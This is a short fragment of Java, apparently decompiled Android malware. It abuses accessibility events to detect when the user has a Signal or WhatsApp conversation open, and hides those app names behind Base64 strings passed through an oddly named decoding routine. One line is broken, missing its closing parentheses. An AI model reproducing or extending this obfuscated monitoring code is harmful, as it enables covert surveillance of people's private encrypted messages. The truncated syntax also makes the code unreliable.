 public String testingop(AccessibilityEvent event) {
if (!(event.getPackageName() == null || event.getClassName() == null)) {
ComponentName componentName = new ComponentName(event.getPackageName().toString(), event.getClassName().toString());
if (tryGetActivity(componentName) != null) {
Log.i("CurrentActivity", componentName.flattenToShortString());
if (componentName.flattenToShortString().equals(qedthong.huhaa46("b3JnLnRob3VnaHRjcmltZS5zZWN1cmVzbXMvLmNvbnZlcnNhdGlvbi5Db252ZXJzYXRpb25BY3Rpdml0eQ=="
String huhaa46 = qedthong.huhaa46("U2lhbA==");
this.pck = huhaa46;
return huhaa46;
} else if (componentName.flattenToShortString().equals(qedthong.huhaa46("Y29tLndoYXRzYXBwLy5Db252ZXJzYXRpb24="))) {
String huhaa462 = qedthong.huhaa46("V2hw");
this.pck = huhaa462;
return huhaa462;
}
}
}
this.pck = "None";
return "None";
}